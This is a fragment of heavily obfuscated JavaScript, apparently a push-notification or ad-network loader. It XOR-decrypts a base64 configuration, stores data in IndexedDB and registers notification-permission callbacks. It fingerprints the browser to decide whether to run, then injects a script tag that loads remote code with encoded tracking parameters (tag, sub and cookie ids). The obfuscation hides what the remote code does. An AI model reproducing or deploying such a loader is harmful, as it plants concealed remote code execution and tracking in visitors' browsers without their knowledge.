V5y,z5y,j5y,c,T5y,F5y,X5y,E5y,d,g,e;V5y=D1y;V5y+=H61;z5y=J1y;z5y+=x61;z5y+=e61;z5y+=X0y;j5y=m0y;j5y+=J7y;j5y+=j0y;j5y+=S0y;a=atob(a);c=a[j5y](b8y,b);a=a[z5y](b);for(var e=A0y,f=b8y;f < a[V5y];f++){T5y=c1y;T5y+=L61;F5y=D1y;F5y+=X0y;F5y+=z0y;F5y+=W3y;X5y=t61;X5y+=W61;E5y=w61;E5y+=d61;(d=a[E5y](f),g=c[X5y](f % c[F5y]),e=e + String[T5y](d ^ g));}return e;},Ia=(function(){function a(){c || (c=new Promise(function(a,b){var P91="onsucces";var S91="onu";var V91="keyval";var k91="grade";var E91="-store";var j91="needed";var I5y,i5y,c5y,m5y,q5y,c;I5y=P91;I5y+=m0y;i5y=S91;i5y+=z9y;i5y+=k91;i5y+=j91;c5y=r0y;c5y+=Y0y;c5y+=z91;m5y=V91;m5y+=E91;q5y=C0y;q5y+=z9y;q5y+=b0y;q5y+=E0y;c=indexedDB[q5y](m5y,O8y);c[c5y]=function(){var p5y;p5y=Y0y;p5y+=S31;p5y+=N0y;b(c[p5y]);};c[i5y]=function(){var T91="jectStore";var X91="eyv";var q91="sult";var F91="createOb";var M5y,Z5y,R5y;M5y=i21;M5y+=X91;M5y+=W9y;Z5y=F91;Z5y+=T91;R5y=b6y;R5y+=q91;c[R5y][Z5y](M5y);};c[I5y]=function(){var K5y;K5y=b6y;K5y+=m0y;P5yy.h6c();K5y+=g61;K5y+=z0y;a(c[K5y]);};}));P5yy.R6c();return c;}P5yy.R6c();var n91="rite";function b(b,c){var N5y;N5y=z0y;N5y+=W3y;N5y+=b0y;N5y+=E0y;return a()[N5y](function(a){return new Promise(function(d,g){var Z91="eyval";var i91="oncom";var c91="bjec";var p91="tStor";var M91="transac";var R91="ple";var m91="keyv";var g5y,D5y,n5y,v5y,o5y,C5y,h;g5y=m91;g5y+=s0y;g5y+=Q6y;D5y=C0y;D5y+=c91;D5y+=p91;D5y+=b0y;n5y=r0y;n5y+=Y0y;n5y+=S31;n5y+=N0y;v5y=i91;v5y+=R91;v5y+=V31;o5y=i21;o5y+=Z91;C5y=M91;C5y+=z0y;C5y+=O3y;h=a[C5y](o5y,b);h[v5y]=function(){d();};h[n5y]=function(){var I91="rro";var A5y;A5y=b0y;A5y+=I91;A5y+=N0y;g(h[A5y]);};c(h[D5y](g5y));});});}var c;return {get:function(a){var K91="the";var N91="ado";var C91="nly";var a5y,h5y,c;a5y=K91;a5y+=E0y;h5y=b6y;h5y+=N91;h5y+=C91;return b(h5y,function(b){var U5y;U5y=a0y;U5y+=z0y;c=b[U5y](a);})[a5y](function(){var o91="ult";P5yy.h6c();var Q5y;Q5y=N0y;Q5y+=b0y;Q5y+=m0y;Q5y+=o91;return c[Q5y];});},set:function(a,c){var v91="dw";var r5y;r5y=Y31;r5y+=v91;r5y+=n91;return b(r5y,function(b){var A91="ut";var G5y;G5y=z9y;G5y+=A91;b[G5y](c,a);});},"delete":function(a){var D91="readw";var Y5y;Y5y=D91;Y5y+=n91;return b(Y5y,function(b){var h91="ete";var g91="del";var b5y;b5y=g91;b5y+=h91;b[b5y](a);});},clear:function(){var U91="dwr";var O5y;O5y=Y31;P5yy.h6c();O5y+=U91;O5y+=n61;O5y+=b0y;return b(O5y,function(a){var a91="clea";var u5y;P5yy.R6c();u5y=a91;u5y+=N0y;a[u5y]();});},keys:function(){var Q91="donly";var e5y,B5y,a;e5y=h0y;e5y+=U0y;B5y=b6y;B5y+=s0y;B5y+=Q91;a=[];return b(B5y,function(b){var b91="penKeyCursor";var G91="openC";var Y91="sor";var r91="onsucc";var l5y,J5y,s5y,f5y;l5y=r91;l5y+=b0y;l5y+=m0y;l5y+=m0y;J5y=T4y;J5y+=Q6y;J5y+=Q6y;s5y=G91;s5y+=y3y;s5y+=N0y;s5y+=Y91;f5y=C0y;f5y+=b91;(b[f5y] || b[s5y])[J5y](b)[l5y]=function(){var f91="ke";var O91="cont";var s91="esu";P5yy.h6c();var J91="resul";var B91="resu";var u91="inu";var x5y,H5y,d5y,y5y,W5y,t5y;x5y=O91;x5y+=u91;x5y+=b0y;H5y=B91;H5y+=i4y;d5y=f91;d5y+=v6y;y5y=N0y;y5y+=s91;y5y+=Q6y;y5y+=z0y;W5y=Y21;W5y+=m0y;W5y+=W3y;t5y=J91;t5y+=z0y;this[t5y] && (a[W5y](this[y5y][d5y]),this[H5y][x5y]());};})[e5y](function(){return a;});}};})(),g=Ja(E,s8y),d=JSON[L5y](g),V=d[b8y],m=d[O8y],r=d[u8y],u=d[B8y],v=d[f8y],aa=d[s8y],ob=d[J8y],I=d[l8y],M=d[t8y],Na=d[W8y],z=d[y8y],hb=d[d8y],oa=d[H8y],Oa=d[x8y],G=d[e8y],ga=d[L8y],Za=d[w8y],Z=d[P3y],D=d[S3y],H=d[k3y],K=d[j3y],Pa=d[z3y],O=d[V3y],L=d[E3y],Ya=d[X3y],Qa=d[F3y],cb=d[T3y],pb=d[q3y],ba=d[m3y],qa=d[c3y],Fa=d[p3y],ma=d[i3y],Ta=d[R3y],Ma=d[Z3y],nb=d[M3y],qb=d[I3y],lb=d[K3y],kb=d[N3y],Ca=d[C3y],jb=d[o3y],p=G?!b8y:!O8y);z && (z=decodeURIComponent(z));ga && (p=!b8y);q=window[w5y][P2y];p && Oa && (q=Oa);(C=window[S2y][k2y][j2y],y=z2y,wa=!O8y,pa=C + V2y + q,w=top[E2y][X2y],ia=!O8y,Y=b4y);Pa && (Y=Pa[F2y](l91));(la=A0y,Ba=!O8y,T=b4y,gb=T2y[q2y](R21),eb=[m2y,c2y],Aa=function(){},ya=function(){},za=function(){},da=function(){},ka=function(){},Va={onPermissionDefault:function(a){P5yy.h6c();Aa=a;},onPermissionAllowed:function(a){ya=a;},onPermissionDenied:function(a){za=a;},onAlreadySubscribed:function(a){da=a;},onNotificationUnsupported:function(a){ka=a;}},W={tag_id:m,sub_id1:r,sub_id2:u,cookie_id:v,domain:q,vapkey:aa,sw_ver:V});try{v2y=t91;v2y+=W91;o2y=t91;o2y+=y91;o2y+=m0y;C2y=d91;C2y+=c1y;C2y+=H91;N2y=t1y;N2y+=a51;N2y+=c1y;K2y=x91;K2y+=S1y;I2y=e91;I2y+=L91;M2y=S21;M2y+=Q6y;M2y+=Y3y;M2y+=z0y;Z2y=w91;Z2y+=P41;Z2y+=S41;Z2y+=k41;R2y=Z61;R2y+=j41;R2y+=z41;i2y=V41;i2y+=z0y;p2y=z0y;p2y+=b0y;p2y+=d0y;(La=E41[p2y](navigator[i2y]),rb=[R2y],sb=Z2y[M2y](R21));if(-O8y < navigator[I2y][K2y]()[N2y](C2y) && sb[o2y](m) || p && La && rb[v2y](m))return;}catch(a){}(fa=n2y,R=(function(){var F41="pt";var q41="gName";var T41="getElementsByTa";var m41="cur";var c41="ren";var p41="tScript";var h2y,g2y,D2y,A2y,a,b;try{h2y=f7y;h2y+=E0y;h2y+=g1y;h2y+=W3y;g2y=X41;g2y+=Y3y;g2y+=F41;D2y=T41;D2y+=q41;A2y=m41;A2y+=c41;A2y+=p41;(a=document[A2y]) || (b=document[D2y](g2y),a=b[b[h2y] - O8y]);return a;}catch(c){}return b4y;})());b8y != Na && setTimeout(function(){var R41="nted";var i41="gra";var U2y;U2y=i41;U2y+=R41;P5yy.h6c();U2y != y && Q(ob,!b8y);},v0y * Na);R && (T=R[a2y] || window[Q2y],R[r2y]=b4y);if(ga){if(G=xa()){r8y=Y3y;r8y+=Z41;Q8y=M41;Q8y+=b0y;Q8y+=I41;a8y=C0y;a8y+=K41;a8y+=N0y;a8y+=z91;U8y=C0y;U8y+=N41;U8y+=C41;U8y+=r3y;h8y=m0y;h8y+=N0y;h8y+=w0y;g8y=o41;g8y+=v41;D8y=z0y;D8y+=n41;A8y=X41;A8y+=Y3y;A8y+=z9y;A8y+=z0y;n8y=X01;n8y+=q31;v8y=A41;v8y+=D41;v8y+=c1y;v8y+=v6y;o8y=Y3y;o8y+=z9y;o8y+=u3y;C8y=g41;C8y+=V1y;N8y=w0y;N8y+=Q6y;N8y+=V1y;K8y=C0y;K8y+=V1y;I8y=s0y;I8y+=Q6y;I8y+=h41;M8y=s0y;M8y+=m0y;Z8y=m0y;Z8y+=i7y;R8y=z9y;R8y+=U41;i8y=a41;i8y+=Q41;p8y=J1y;p8y+=r41;p8y+=G41;c8y=J1y;c8y+=Y41;c8y+=Y3y;c8y+=b41;m8y=O41;m8y+=u41;m8y+=r3y;q8y=s0y;q8y+=m0y;q8y+=V1y;T8y=S1y;T8y+=s0y;T8y+=B41;T8y+=W3y;F8y=g41;F8y+=V1y;X8y=m0y;X8y+=f41;X8y+=B41;X8y+=W3y;E8y=w0y;E8y+=h41;V8y=m0y;V8y+=f41;V8y+=N0y;V8y+=f3y;z8y=w0y;z8y+=Q6y;z8y+=V1y;j8y=m0y;j8y+=b0y;j8y+=y1y;j8y+=W3y;k8y=C0y;k8y+=V1y;S8y=m0y;S8y+=s41;P8y=C0y;P8y+=V1y;w2y=m0y;w2y+=f41;w2y+=B41;w2y+=W3y;L2y=s0y;L2y+=J41;e2y=C7y;e2y+=f3y;x2y=s0y;x2y+=l41;x2y+=V1y;H2y=S1y;H2y+=s0y;H2y+=t41;d2y=W41;d2y+=r3y;y2y=c7y;y2y+=t41;W2y=I4y;W2y+=y41;t2y=m0y;t2y+=b0y;t2y+=E31;t2y+=f3y;l2y=d41;l2y+=m7y;J2y=S1y;J2y+=X31;s2y=w0y;s2y+=H41;s2y+=r3y;f2y=S1y;f2y+=s0y;f2y+=N0y;f2y+=f3y;B2y=z9y;B2y+=y3y;B2y+=Y3y;B2y+=r3y;u2y=S1y;u2y+=X31;O2y=z9y;O2y+=y3y;O2y+=Y3y;O2y+=r3y;b2y=C7y;b2y+=f3y;Y2y=A61;Y2y+=c1y;G2y=a01;G2y+=x41;G2y+=Q81;k=document[G2y](s0y);k[Y2y]=G;n(k[b2y],O2y) && (r=n(k[u2y],B2y));n(k[f2y],s2y) && (u=n(k[J2y],l2y));n(k[t2y],W2y) && (m=n(k[y2y],d2y));n(k[H2y],x2y) && (I=n(k[e2y],L2y));n(k[w2y],P8y) && (M=n(k[S8y],k8y));n(k[j8y],z8y) && (L=n(k[V8y],E8y));n(k[X8y],F8y) && (ba=n(k[T8y],q8y));(ra=pa + g0y,g={sw_url:G,smf:O8y,smv:qb});m && (g[m8y]=m);r && (g[c8y]=r);u && (g[p8y]=u);v && (g[i8y]=v);K && (g[R8y]=K);Qa && (g[Z8y]=Qa);oa && (g[M8y]=oa);I && (g[I8y]=I);M && (g[K8y]=M);L && (g[N8y]=L);ba && (g[C8y]=ba);qa && (g[o8y]=qa);E=encodeURIComponent(J(JSON[v8y](g),s8y));(ra=ra + E,S=document[n8y](A8y));S[D8y]=g8y;S[h8y]=ra;S[U8y]=T;S[a8y]=function(){P5yy.R6c();U();};sa=R;sa?sa[Q8y][r8y](S,sa):U();}}else pb?(G8y in window)?window[Y8y]=U:x():U();}}}catch(a){}})("UHU1ZXYLVwRVWGVXGUdOaEUEU0FyWRdHWnJNDFdBNERUXFs0TQYGW2RMAF1baEMBU1tpR1NRQDYXAgQQNkUXSVRyWRcnNzwAfF1bCjIADh0DF00oDxcCcRAaHDFvD0UhJQFIAiQ/[base64]",null,s);
